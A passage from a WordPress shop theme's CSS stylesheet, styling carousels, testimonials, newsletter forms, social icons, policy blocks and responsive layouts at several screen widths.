  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.posts-carousel .readmore:hover {
  background: #323232;
  color: #fff;
}
.posts-carousel .readmore.disabled,
.posts-carousel .readmore:disabled,
.posts-carousel .readmore[disabled] {
  padding: 0 35px !important;
}
.posts-carousel .readmore.disabled:hover,
.posts-carousel .readmore:disabled:hover,
.posts-carousel .readmore[disabled]:hover {
  border-color: #ebebeb !important;
}
.testimonials-wrapper.style1 {
  border: 1px solid #ebebeb;
  margin-bottom: 35px;
  padding: 20px 15px;
  width: 100%;
}
.testimonials-wrapper.style1:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.testimonials-wrapper.style1 .testimonials-list {
  margin-bottom: 0;
}
.testimonials-wrapper.style1 .quote {
  margin: auto;
  position: relative;
  text-align: left;
}
.testimonials-wrapper.style1 .quote > .avatar,
.testimonials-wrapper.style1 .quote > a.avatar-link {
  display: inline-block;
  float: left;
  height: 90px;
  margin-right: 10px;
  overflow: hidden;
  vertical-align: middle;
  width: 90px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.testimonials-wrapper.style1 .quote > .avatar img,
.testimonials-wrapper.style1 .quote > a.avatar-link img {
  display: inline-block;
}
.testimonials-wrapper.style1 .author {
  display: block;
  font-size: 1.071em;
  line-height: 1.5;
  padding-left: 100px;
  padding-top: 15px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.testimonials-wrapper.style1 .author .name,
.testimonials-wrapper.style1 .author [itemprop='name'] {
  color: #222;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-style: normal;
  font-weight: 600;
  text-transform: none;
}
.testimonials-wrapper.style1 .author .title,
.testimonials-wrapper.style1 .author [itemprop='jobTitle'] {
  color: #999;
  display: block;
  font-size: .867em;
  font-style: normal;
  font-weight: normal;
  margin: 5px 0 0 0;
}
.testimonials-wrapper.style1 .author [class*='url'] a {
  color: #8334CA;
  font-size: .867em;
}
.testimonials-wrapper.style1 .author [class*='url'] a:hover {
  text-decoration: underline;
}
.testimonials-wrapper.style1 .testimonials-text {
  background: none;
  border: none;
  color: #777777;
  float: left;
  font-size: 1em;
  font-style: normal;
  margin: 30px 0 0 0;
  padding: 0;
}
.testimonials-wrapper.style1 .testimonials-text p:before {
  background: url(../images/quote-icon.png) left center no-repeat;
  content: '';
  display: block;
  height: 30px;
  margin: 0 0 5px 0;
  width: 40px;
}
.testimonials-wrapper.style1 .owl-carousel .owl-dots {
  text-align: left;
}
.testimonials-wrapper.style-about-page {
  border: 1px solid #ebebeb;
  padding: 50px 25px;
  width: 100%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.testimonials-wrapper.style-about-page:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.testimonials-wrapper.style-about-page .testimonials-list {
  margin-bottom: 0;
}
.testimonials-wrapper.style-about-page .quote {
  margin: auto;
  position: relative;
  text-align: center;
}
.testimonials-wrapper.style-about-page .quote > .avatar,
.testimonials-wrapper.style-about-page .quote > a.avatar-link {
  display: inline-block;
  height: 90px;
  margin-right: 10px;
  overflow: hidden;
  vertical-align: middle;
  width: 90px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.testimonials-wrapper.style-about-page .quote > .avatar img,
.testimonials-wrapper.style-about-page .quote > a.avatar-link img {
  display: inline-block;
}
.testimonials-wrapper.style-about-page .author {
  display: inline-block;
  font-size: 1.071em;
  line-height: 1.5;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.testimonials-wrapper.style-about-page .author .name,
.testimonials-wrapper.style-about-page .author [itemprop='name'] {
  color: #222;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-style: normal;
  font-weight: 600;
  text-transform: none;
}
.testimonials-wrapper.style-about-page .author .title,
.testimonials-wrapper.style-about-page .author [itemprop='jobTitle'] {
  color: #999;
  display: block;
  font-size: .867em;
  font-style: normal;
  font-weight: normal;
  margin: 5px 0 0 0;
}
.testimonials-wrapper.style-about-page .author [class*='url'] a {
  color: #999;
  font-size: .867em;
}
.testimonials-wrapper.style-about-page .author [class*='url'] a:hover {
  color: #821bba;
}
.testimonials-wrapper.style-about-page .testimonials-text {
  background: none;
  border: none;
  color: #777777;
  float: left;
  font-size: 1em;
  font-style: normal;
  margin: 30px 0 0 0;
  padding: 0;
}
.testimonials-wrapper.style-about-page .testimonials-text p:before {
  background: url(../images/quote-icon.png) left center no-repeat;
  content: '';
  display: block;
  height: 30px;
  margin: 0 auto 10px auto;
  width: 40px;
}
.testimonials-wrapper.style-about-page .owl-carousel .owl-dots {
  text-align: center;
}
.roadthemes-social-icon.style1:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.roadthemes-social-icon.style1 .social-icons {
  float: right;
  margin: 0;
  padding: 0;
}
.roadthemes-social-icon.style1 .social-icons li {
  display: inline-block;
  margin: 0 7px 0 0;
  position: relative;
  vertical-align: middle;
}
.roadthemes-social-icon.style1 .social-icons li:last-child {
  margin-right: 0;
}
.roadthemes-social-icon.style1 .social-icons li a {
  background: #fff;
  color: #222;
  display: block;
  font-size: 18px;
  height: 54px;
  line-height: 54px;
  text-align: center;
  width: 54px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.roadthemes-social-icon.style1 .social-icons li a:hover {
  background: #8334CA;
  color: #fff;
}
.roadthemes-social-icon.style2 .social-icons {
  margin: 0 0 35px 0;
  padding: 0;
}
.roadthemes-social-icon.style2 .social-icons li {
  display: inline-block;
  margin: 0 10px 5px 0;
  position: relative;
  vertical-align: middle;
}
.roadthemes-social-icon.style2 .social-icons li:last-child {
  margin-right: 0;
}
.roadthemes-social-icon.style2 .social-icons li a {
  background: #fff;
  border: 1px solid #ebebeb;
  color: #222;
  display: block;
  font-size: 18px;
  height: 45px;
  line-height: 41px;
  text-align: center;
  width: 45px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.roadthemes-social-icon.style2 .social-icons li a:hover {
  background: #8334CA;
  border-color: #8334CA;
  color: #fff;
}
.image-slider {
  background: #fff;
  margin: 0 0 35px 0;
  padding: 32px 15px;
}
.image-slider .image a {
  border: 5px solid #ddd;
  display: block;
  height: 121px;
  line-height: 111px;
  margin: auto;
  max-width: 100%;
  overflow: hidden;
  text-align: center;
  width: 121px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.image-slider .image a:hover {
  border-color: #8334CA;
}
.image-slider .image a img {
  display: inline-block;
  width: auto;
}
.image-slider .title {
  margin-top: 8px;
  text-align: center;
}
.image-slider .title h3 {
  font-size: .933em;
  font-weight: normal;
  margin: 0;
}
.image-slider .title a {
  color: #777777;
}
.image-slider .title a:hover {
  color: #821bba;
}
.countdown .timebox {
  display: inline-block;
  padding: 0 27px;
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.countdown .timebox:after {
  content: ':';
  display: block;
  font-size: 30px;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.countdown .timebox:last-child:after {
  display: none;
}
.countdown .timebox strong {
  color: #8334CA;
  display: block;
  font-size: 2.857em;
  font-weight: 500;
  line-height: 1;
  min-width: 60px;
}
.countdown .timebox span {
  display: block;
  font-size: 1em;
  margin-top: 7px;
  text-transform: uppercase;
}
.roadthemes-newsletter.style1 .newsletter-title {
  display: inline-block;
  margin-right: 70px;
  vertical-align: middle;
}
.roadthemes-newsletter.style1 .newsletter-title h3 {
  font-size: 1.714em;
  font-weight: 500;
  margin-bottom: 0;
}
.roadthemes-newsletter.style1 .newsletter-title p {
  font-size: 1.143em;
  margin: 0;
}
.roadthemes-newsletter.style1 .mc4wp-form {
  display: inline-block;
  max-width: 100%;
  vertical-align: middle;
}
.roadthemes-newsletter.style1 .mc4wp-form .mc4wp-form-fields {
  background: none;
  display: inline-block;
  max-width: 100%;
  position: relative;
  vertical-align: middle;
}
.roadthemes-newsletter.style1 .mc4wp-form .mc4wp-form-fields:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.roadthemes-newsletter.style1 .mc4wp-form input {
  box-shadow: none;
  outline: none;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email'] {
  background: #fff;
  border: none;
  color: #a6a6a6;
  display: block;
  float: left;
  font-size: .929em;
  height: 55px;
  line-height: 55px;
  max-width: 100%;
  padding: 0 20px;
  text-align: left;
  white-space: nowrap;
  width: 300px;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']::-webkit-input-placeholder {
  color: #a6a6a6;
  opacity: 1;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:focus::-webkit-input-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:-moz-placeholder {
  color: #a6a6a6;
  opacity: 1;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:focus:-moz-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']::-moz-placeholder {
  color: #a6a6a6;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:focus::-moz-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:-ms-input-placeholder {
  color: #a6a6a6;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:focus:-ms-input-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style1 .mc4wp-form button[type='submit'] {
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  float: left;
  font-size: 1.143em;
  font-weight: 600;
  height: 55px;
  line-height: 55px;
  margin: 0;
  outline: none;
  padding: 0 30px;
  text-align: center;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 0 5px 5px 0;
  -moz-border-radius: 0 5px 5px 0;
  border-radius: 0 5px 5px 0;
}
.roadthemes-newsletter.style1 .mc4wp-form button[type='submit']:hover {
  background: #323232;
  color: #fff;
}
.roadthemes-newsletter.style1 .mc4wp-form .mc4wp-alert {
  margin-top: 15px;
}
.roadthemes-newsletter.style2 .newsletter-title {
  display: inline-block;
  margin-right: 20px;
  vertical-align: middle;
}
.roadthemes-newsletter.style2 .newsletter-title h3 {
  font-size: 1.714em;
  font-weight: 500;
  margin-bottom: 5px;
}
.roadthemes-newsletter.style2 .newsletter-title p {
  font-size: 1.143em;
  margin: 0;
}
.roadthemes-newsletter.style2 .mc4wp-form {
  display: inline-block;
  max-width: 100%;
  vertical-align: middle;
}
.roadthemes-newsletter.style2 .mc4wp-form .mc4wp-form-fields {
  background: none;
  display: inline-block;
  max-width: 100%;
  position: relative;
  vertical-align: middle;
}
.roadthemes-newsletter.style2 .mc4wp-form .mc4wp-form-fields:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.roadthemes-newsletter.style2 .mc4wp-form input {
  box-shadow: none;
  outline: none;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email'] {
  background: #323232;
  border: none;
  color: #fff;
  display: block;
  float: left;
  font-size: .929em;
  font-style: italic;
  height: 55px;
  line-height: 55px;
  max-width: 100%;
  padding: 0 20px;
  text-align: left;
  white-space: nowrap;
  width: 475px;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']::-webkit-input-placeholder {
  color: #fff;
  opacity: 1;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:focus::-webkit-input-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:-moz-placeholder {
  color: #fff;
  opacity: 1;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:focus:-moz-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']::-moz-placeholder {
  color: #fff;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:focus::-moz-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:-ms-input-placeholder {
  color: #fff;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:focus:-ms-input-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style2 .mc4wp-form button[type='submit'] {
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  float: left;
  font-size: 1.143em;
  font-weight: 600;
  height: 55px;
  line-height: 55px;
  margin: 0;
  outline: none;
  padding: 0 30px;
  text-align: center;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 0 5px 5px 0;
  -moz-border-radius: 0 5px 5px 0;
  border-radius: 0 5px 5px 0;
}
.roadthemes-newsletter.style2 .mc4wp-form button[type='submit']:hover {
  background: #692aa1;
}
.roadthemes-newsletter.style2 .mc4wp-form .mc4wp-alert {
  margin-top: 15px;
}
.roadthemes-counter {
  text-align: center;
}
.roadthemes-counter .counter-number {
  color: #8334CA;
  display: block;
  font-size: 2.857em;
  font-weight: 500;
  line-height: 1;
  min-width: 60px;
}
.roadthemes-counter .counter-text {
  display: block;
  font-size: 1em;
  margin-top: 7px;
  text-transform: uppercase;
}
.roadthemes-menu.style1 {
  margin-bottom: 35px;
}
.roadthemes-menu.style1 .menu-image {
  margin: 0 0 15px 0;
}
.roadthemes-menu.style1 .menu-title h3 {
  font-size: 1.143em;
}
.roadthemes-menu.style1 .menu-content {
  margin: 0 0 15px 0;
}
.roadthemes-menu.style1 .menu-content ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.roadthemes-menu.style1 .menu-content ul li {
  display: block;
  line-height: 1.25;
  margin: 0 0 10px 0;
}
.roadthemes-menu.style1 .menu-content ul li:last-child {
  margin: 0;
}
.roadthemes-menu.style1 .menu-content ul a {
  color: #777777;
  display: block;
}
.roadthemes-menu.style1 .menu-content ul a:hover {
  color: #821bba;
  padding-left: 5px;
}
.roadthemes-menu.style1 .menu-text {
  margin: 20px 0;
}
.roadthemes-menu.style1 .menu-link {
  color: #323232;
  font-weight: 600;
  margin-top: 15px;
}
.roadthemes-menu.style1 .menu-link a {
  color: #323232;
}
.roadthemes-menu.style1 .menu-link a:hover {
  color: #821bba;
}
.wrapper .policy {
  margin-left: 0;
  margin-right: 0;
}
.policy {
  background: #fff;
  border: 1px solid #ebebeb;
  padding: 25px 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.policy .wpb_column {
  position: relative;
}
.policy .wpb_column:before {
  background: #ebebeb;
  content: '';
  display: block;
  height: 70%;
  position: absolute;
  right: 0;
  top: 50%;
  width: 1px;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.policy .wpb_column:last-child:before {
  display: none;
}
.policy .wpb_column .vc_column-inner > .wpb_wrapper {
  margin: auto;
  padding: 10px 0;
  position: relative;
}
.policy .wpb_column .vc_column-inner > .wpb_wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.policy .wpb_column .vc_column-inner > .wpb_wrapper:hover .wpb_single_image {
  -webkit-animation: rotate 2s infinite;
  -moz-animation: rotate 2s infinite;
  -o-animation: rotate 2s infinite;
  animation: rotate 2s infinite;
}
.policy .wpb_single_image {
  float: left;
  margin: 0 15px 0 0;
}
.policy .wpb_text_column {
  line-height: 1.35;
  margin: 0;
  overflow: hidden;
  text-align: left;
}
.policy .wpb_text_column h3 {
  font-size: 1.286em;
  font-weight: 500;
  margin: 0 0 2px 0;
}
.wrapper .policy-2 {
  margin-left: 0;
  margin-right: 0;
}
.policy-2 {
  background: #fff;
  border: 1px solid #ebebeb;
  padding: 25px 0;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.policy-2 .wpb_column {
  position: relative;
}
.policy-2 .wpb_column:before {
  background: #ebebeb;
  content: '';
  display: block;
  height: 70%;
  position: absolute;
  right: 0;
  top: 50%;
  width: 1px;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.policy-2 .wpb_column:last-child:before {
  display: none;
}
.policy-2 .wpb_column .vc_column-inner > .wpb_wrapper {
  display: inline-block;
  padding: 10px 0;
  position: relative;
}
.policy-2 .wpb_column .vc_column-inner > .wpb_wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.policy-2 .wpb_column .vc_column-inner > .wpb_wrapper:hover .wpb_single_image {
  -webkit-animation: rotate 2s infinite;
  -moz-animation: rotate 2s infinite;
  -o-animation: rotate 2s infinite;
  animation: rotate 2s infinite;
}
.policy-2 .wpb_single_image {
  float: left;
  margin: 0 15px 0 0;
}
.policy-2 .wpb_text_column {
  line-height: 1.35;
  margin: 0;
  overflow: hidden;
  text-align: left;
}
.policy-2 .wpb_text_column h3 {
  font-size: 1.143em;
  font-weight: 500;
  margin: 0 0 2px 0;
}
#sb_instagram {
  position: relative;
}
#sb_instagram .sb_instagram_header {
  display: none;
}
#sb_instagram #sbi_images {
  margin: -10px;
}
#sb_instagram #sbi_load {
  margin-top: 20px;
  text-align: left;
}
#sb_instagram #sbi_load .sbi_load_btn {
  display: none !important;
}
#sb_instagram #sbi_load .sbi_follow_btn {
  margin: 0;
}
#sb_instagram #sbi_load .sbi_follow_btn a {
  background: #1e252e;
  box-shadow: none;
  color: #777777;
  margin: 0;
}
#sb_instagram #sbi_load .sbi_follow_btn a:hover {
  background: #8334CA;
  color: #fff;
  filter: alpha(opacity=100);
  opacity: 1;
}
.carousel-with-menus .vc_column-inner > .wpb_wrapper {
  position: relative;
}
.carousel-with-menus .vc_wp_custommenu {
  background: #fff;
  display: inline-block;
  left: 50%;
  margin: 0;
  margin-right: -50%;
  position: absolute;
  top: -2px;
  z-index: 9;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.carousel-with-menus .vc_wp_custommenu ul {
  border: 1px solid #ebebeb;
  display: inline-block;
  list-style-type: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
  padding: 0 30px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.carousel-with-menus .vc_wp_custommenu li {
  display: inline-block;
  margin: 0 20px 0 0;
}
.carousel-with-menus .vc_wp_custommenu li:after {
  background: #ebebeb;
  content: '';
  display: inline-block;
  height: 1px;
  margin-left: 20px;
  vertical-align: middle;
  width: 15px;
}
.carousel-with-menus .vc_wp_custommenu li:last-child {
  margin: 0;
}
.carousel-with-menus .vc_wp_custommenu li:last-child:after {
  display: none;
}
.carousel-with-menus .vc_wp_custommenu a {
  color: #323232;
  font-weight: 500;
  line-height: 30px;
}
.carousel-with-menus .vc_wp_custommenu a:hover {
  color: #821bba;
}
.featured-categories .wpb_row {
  margin-bottom: 0;
}
.featured-categories .wpb_row .wpb_column {
  margin-bottom: 35px;
}
.featured-categories .wpb_row .vc_column-inner > .wpb_wrapper {
  border: 1px solid #ebebeb;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.featured-categories .wpb_single_image {
  float: right;
  margin-bottom: 0;
  max-width: 40%;
}
.featured-categories .wpb_single_image * {
  height: 100%;
  width: 100%;
}
.featured-categories .wpb_text_column {
  margin: 0;
  overflow: hidden;
  padding: 30px 20px;
}
.featured-categories .wpb_text_column h3 {
  font-size: 1.143em;
  font-weight: 500;
  margin-bottom: 5px;
}
.featured-categories .wpb_text_column p {
  color: #a9a9a9;
  margin-bottom: 5px;
}
.featured-categories .wpb_text_column a {
  color: #323232;
  display: inline-block;
  margin-top: 2px;
}
.featured-categories .wpb_text_column a:hover {
  color: #821bba;
}
.wrapper .category-block {
  margin-left: 0;
  margin-right: 0;
}
.wrapper .category-block .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.category-block {
  background: #8334CA;
}
.category-block .wpb_column {
  border-right: 1px solid rgba(0,0,0,0.12);
}
.category-block .wpb_column:last-child {
  border: none;
}
.category-block .wpb_text_column {
  color: #323232;
  font-size: 1.071em;
  font-weight: 600;
  line-height: 1.5;
  margin: 0;
  padding: 16px 0;
  text-align: center;
}
.category-block .wpb_text_column .wpb_wrapper {
  display: inline-block;
  max-width: 145px;
  padding-left: 40px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.category-block .wpb_text_column i {
  font-size: 0;
  left: 0;
  position: absolute;
  top: 8px;
  width: 30px;
  z-index: 9;
}
.category-block .wpb_text_column i:before {
  font-size: 28px;
}
.category-block .wpb_text_column a {
  color: #323232;
  display: block;
}
.slider-sidebar-layout2 .wpb_single_image {
  margin-bottom: 30px;
}
.home-tab2 {
  margin-bottom: 60px;
}
.rotatingtweets .rotatingtweet {
  background: #f8f8f8;
  border: 1px solid #ebebeb;
  line-height: 1.171;
  margin-bottom: 65px;
  padding: 25px 20px;
  position: relative;
  width: 100% !important;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.rotatingtweets .rotatingtweet p {
  margin-bottom: 0;
}
.rotatingtweets .rotatingtweet .rtw_main {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  position: relative;
}
.rotatingtweets .rotatingtweet .rtw_main:before {
  color: #8334CA;
  content: '\f099';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 20px;
  margin-right: 10px;
  vertical-align: top;
  position: relative;
  top: -3px;
}
.rotatingtweets .rotatingtweet .rtw_main a {
  color: #323232;
  text-decoration: underline;
}
.rotatingtweets .rotatingtweet .rtw_main a:hover {
  color: #7016e5;
}
.rotatingtweets .rotatingtweet .rtw_media {
  margin: 10px 0;
}
.rotatingtweets .rotatingtweet .rtw_meta {
  font-size: .85em;
  margin-top: 10px;
}
.rotatingtweets .rtw_follow {
  margin-top: 5px;
}
.visible-large {
  display: block;
}
.visible-small {
  display: none;
}
@media screen and (min-width: 1800px) {
  .header-container .header-search .search-without-dropdown .searchform .ws {
    width: 600px;
  }
  .roadthemes-newsletter.style1 .mc4wp-form input[type='email'] {
    width: 600px;
  }
  .wrapper .col-category {
    width: 16.6%;
  }
  .wrapper .col-menu {
    width: 58.4%;
  }
  .wrapper .sidebar-col {
    width: 16.6%;
  }
  .wrapper .main-col {
    width: 83.4%;
  }
  .wrapper .slider-layout2 {
    width: 80%;
  }
  .wrapper .slider-sidebar-layout2 {
    width: 20%;
  }
  .wrapper .carousel-image {
    width: 16.6%;
  }
  .wrapper .carousel-products {
    width: 83.4%;
  }
}
@media screen and (max-width: 1799px) and (min-width: 1500px) {
  .container {
    padding: 0 60px;
  }
  .shop-products .listview .price-box {
    font-size: 1.5em;
  }
}
@media screen and (min-width: 1500px) {
  .container {
    max-width: 1710px;
  }
  .main-container #secondary {
    flex: 0 0 17%;
    max-width: 17%;
    -ms-flex: 0 0 17%;
  }
  .main-container .main-column {
    flex: 0 0 83%;
    max-width: 83%;
    -ms-flex: 0 0 83%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-1 {
    flex: 0 0 100%;
    max-width: 100%;
    -ms-flex: 0 0 100%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-2 {
    flex: 0 0 50%;
    max-width: 50%;
    -ms-flex: 0 0 50%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-3 {
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
    -ms-flex: 0 0 33.3333%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-4 {
    flex: 0 0 25%;
    max-width: 25%;
    -ms-flex: 0 0 25%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-5 {
    flex: 0 0 20%;
    max-width: 20%;
    -ms-flex: 0 0 20%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-6 {
    flex: 0 0 16.6667%;
    max-width: 16.6667%;
    -ms-flex: 0 0 16.6667%;
  }
  #archive-product .shop-products.list-view .product-wrapper .list-col4 {
    flex: 0 0 26%;
    max-width: 26%;
  }
  #archive-product .shop-products.list-view .product-wrapper .list-col8 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex: 0 0 74%;
    flex-wrap: wrap;
    max-width: 74%;
    padding-right: 0;
  }
  #archive-product .shop-products.list-view .product-wrapper .products-list-left {
    float: left;
    padding-right: 20px;
    width: 74%;
  }
  #archive-product .shop-products.list-view .product-wrapper .product-price-button {
    border-left: 1px solid #ebebeb;
    border-top: none;
    float: left;
    margin-top: 0;
    padding: 0 0;
    width: 26%;
  }
  #archive-product .shop-products.list-view .product-wrapper .price-box {
    text-align: center;
  }
  #archive-product .shop-products.list-view .product-wrapper .add-to-cart {
    float: none;
    text-align: center;
  }
  #archive-product .shop-products.list-view .product-wrapper .add-to-cart .add_to_cart_inline a {
    margin: 0 auto;
  }
  #archive-product .shop-products.list-view .product-wrapper .actions {
    float: none;
    margin: 20px 0 0 0;
  }
  .vc_tta-tabs .col-image {
    width: 29%;
  }
  .vc_tta-tabs .col-products {
    width: 71%;
  }
  .header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li {
    margin: 0 35px 0 0;
  }
  .policy-2 .wpb_text_column h3 {
    font-size: 1.286em;
  }
  .main-container .product-view .single-product-image.slider:not(.nothumb) {
    padding-left: 125px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    width: 110px;
  }
  .main-container .product-view .product-content .single-product-image-wrapper {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .main-container .product-view .product-content .single-product-info-wrapper {
    -ms-flex: 0 0 0 0 58.333333%;
    flex: 0 0 0 0 58.333333%;
    max-width: 0 0 58.333333%;
  }
  .main-container .blogs.blog-sidebar .post-thumbnail-wrapper {
    max-width: 35%;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1499px) {
  .container {
    max-width: 1200px;
  }
  .header-container .header-search .search-without-dropdown .searchform .ws {
    width: 300px;
  }
  .header-container .header-search .search-without-dropdown.style3 .searchform .ws {
    width: 360px;
  }
  .header-container .header-default .header-search .search-without-dropdown .searchform .ws {
    width: 420px;
  }
  .wrapper .sidebar-col {
    width: 25%;
  }
  .wrapper .main-col {
    width: 75%;
  }
  .policy > .wpb_column {
    width: 33.33%;
  }
  .policy > .wpb_column .vc_column-inner > .wpb_wrapper {
    padding: 15px 0;
    width: 80%;
  }
  .policy > .wpb_column:before {
    display: none;
  }
  .policy > .wpb_column .wpb_single_image {
    width: 55px;
  }
  .policy-2 .wpb_column {
    width: 50%;
  }
  .policy-2 .wpb_column:before {
    display: none;
  }
  .policy-2 .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 80%;
  }
  .policy-2 .wpb_single_image {
    width: 55px;
  }
  .roadthemes-social-icon.style1 .social-icons li a {
    width: 45px;
    height: 45px;
    line-height: 45px;
  }
  .roadthemes-newsletter.style1 .newsletter-title {
    margin-right: 40px;
  }
  .roadthemes-newsletter.style1 .mc4wp-form input[type="email"] {
    width: 270px;
  }
  .wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    margin: 0 10px;
  }
  .wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a {
    font-size: 1.714em;
  }
}
@media screen and (min-width: 1600px) {
  .header-main-custom .col-logo {
    width: 16.67%;
  }
  .header-main-custom .col-search {
    width: 33.33%;
  }
  .header-main-custom .col-menu-cart {
    margin-top: 0;
    width: 50%;
  }
  .header-main-custom .col-menu-cart > .vc_column-inner > .wpb_wrapper {
    float: right;
  }
  .header-main-custom .col-menu-cart > .vc_column-inner > .wpb_wrapper > * {
    float: left;
    margin: 0 50px 0 0;
  }
  .header-main-custom .col-menu-cart > .vc_column-inner > .wpb_wrapper > *:last-child {
    margin: 0;
  }
  .header-main-custom .col-menu-cart .vc_column-inner {
    justify-content: flex-end;
    flex-direction: row !important;
  }
  .header-container .header-search .search-without-dropdown.style3 .searchform .ws {
    width: 200px;
  }
}
@media screen and (min-width: 1850px) {
  .header-container .header-search .search-without-dropdown.style3 .searchform .ws {
    width: 235px;
  }
}
@media screen and (min-width: 1200px) {
  .wrapper .slider-layout2 {
    width: 80%;
  }
  .wrapper .slider-sidebar-layout2 {
    width: 20%;
  }
  .wrapper .category-block {
    align-items: normal !important;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
}
@media screen and (max-width: 1199px) {
